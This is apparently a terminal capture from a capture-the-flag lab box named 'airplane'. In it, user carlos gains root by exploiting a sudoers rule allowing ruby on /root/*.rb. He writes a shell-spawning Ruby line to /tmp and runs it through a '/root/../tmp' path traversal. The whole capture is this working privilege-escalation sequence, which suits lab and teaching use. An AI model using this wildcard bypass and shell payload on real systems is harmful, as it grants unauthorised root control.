 Testing
File Actions Edit View Help
Obsidian OpenVPN Main Random Burp Testing Server
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),27(sudo)
carlos@airplane:~$ sudo -l
Matching Defaults entries for carlos on airplane:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User carlos may run the following commands on airplane:
    (ALL) NOPASSWD: /usr/bin/ruby /root/*.rb
carlos@airplane:~$ ls /root/
ls: cannot open directory '/root/': Permission denied
carlos@airplane:~$ sudo ruby -e 'exec "/bin/sh"'
[sudo] password for carlos:
Sorry, try again.
[sudo] password for carlos:
Sorry, try again.
[sudo] password for carlos:
sudo: 3 incorrect password attempts
carlos@airplane:~$ echo 'exec "/bin/sh"' > /tmp/shell.rb
carlos@airplane:~$ sudo /usr/bin/ruby /root/../tmp/shell.rb
# whoami
root